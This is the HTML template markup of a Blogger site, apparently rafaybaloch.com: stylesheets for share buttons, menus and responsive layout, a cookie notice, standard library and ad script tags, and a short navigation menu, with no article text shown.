.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}
.post-body {
text-align: justify;
}
--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5921496764840161&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5921496764840161 -->

</head>
<body class='item'>
<style>

#demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}


</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href='http://www.rafaybaloch.com/'>Home</a></li>
<li><a href='http://www.rafaybaloch.com/p/about-me.html' target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='http://www.rafaybaloch.com/p/publications.html'>Publications</a></li>
